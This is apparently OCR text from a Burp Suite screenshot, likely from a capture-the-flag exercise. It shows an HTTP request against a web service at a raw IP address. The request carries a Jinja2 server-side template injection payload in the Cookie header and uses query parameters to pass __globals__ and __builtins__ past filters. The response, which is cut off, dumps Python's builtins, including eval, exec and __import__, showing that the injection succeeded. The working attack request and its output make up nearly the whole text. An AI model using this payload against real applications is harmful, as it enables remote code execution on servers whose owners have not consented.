 Send
Cancel
Target: http://34.124.157.94:5005
HTTP
Request
Pretty Raw Hex
\n
1 GET /?service=adminpage&a=application&b=__globals__&c=
__getitem__&d=__builtins__ HTTP/1.1
2 Host: 34.124.157.94:5005
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0)
Gecko/20100101 Firefox/102.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image
/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: user=
{{request|attr(request.args.a)|attr(request.args.b)|attr(re
quest.args.c)(request.args.d)}}
9 Upgrade-Insecure-Requests: 1
10
11
Search...
0 matches
Response
Pretty Raw Hex Render
\n
Sorry {'__name__': 'builtins', '__doc__': "Built-in functions,
exceptions, and other objects.\n\nNoteworthy: None is the `nil'
object; Ellipsis represents `...' in slices.", '__package__': '',
'__loader__': <class '_frozen_importlib.BuiltinImporter'>,
'__spec__': ModuleSpec(name='builtins', loader=<class
'_frozen_importlib.BuiltinImporter'>, origin='built-in'),
'__build_class__': <built-in function __build_class__>,
'__import__': <built-in function __import__>, 'abs': <built-in
function abs>, 'all': <built-in function all>, 'any': <built-in
function any>, 'ascii': <built-in function ascii>, 'bin': <built-in
function bin>, 'breakpoint': <built-in function breakpoint>,
'callable': <built-in function callable>, 'chr': <built-in function
chr>, 'compile': <built-in function compile>, 'delattr': <built-in
function delattr>, 'dir': <built-in function dir>, 'divmod': <built-in
function divmod>, 'eval': <built-in function eval>, 'exec': <built-
in function exec>, 'format': <built-in function format>, 'getattr':
<built-in function getattr>, 'globals': <built-in function globals>,
'hasattr': <built-in function hasattr>, 'hash': <built-in function
hash>, 'hex': <built-in function hex>, 'id': <built-in function id>,
'input': <built-in function input>, 'isinstance': <built-in function
isinstance>, 'issubclass': <built-in function issubclass>, 'iter':
<built-in function iter>, 'aiter': <built-in function aiter>, 'len':
<built-in function len>, 'locals': <built-in function locals>, 'max':
<built-in function max>, 'min': <built-in function min>, 'next':
<built-in function next>, 'anext': <built-in function anext>, 'oct':
<built-in function oct>, 'ord': <built-in function ord>, 'pow':
<built-in function pow>, 'print': <built-in function print>, 'repr':
<built-in function repr>, 'round': <built-in function round>,
'setattr': <built-in function setattr>, 'sorted': <built-in function
sorted>, 'sum': <built-in function sum>, 'vars': <built-in function
vars>, 'None': None, 'Ellipsis': Ellipsis, 'NotImplemented':
NotImplemented, 'False': False, 'True': True, 'bool': <class 'bool'>,
'memoryview': <class 'memoryview'>, 'bytearray': <class
'bytearray'>, 'bytes': <class 'bytes'>, 'classmethod': <class
'classmethod'>, 'complex': <class 'complex'>, 'dict': <class 'dict'>,
'enumerate': <class 'enumerate'>, 'filter': <class 'filter'>, 'float':
<class 'float'>, 'frozenset': <class 'frozenset'>, 'property': <class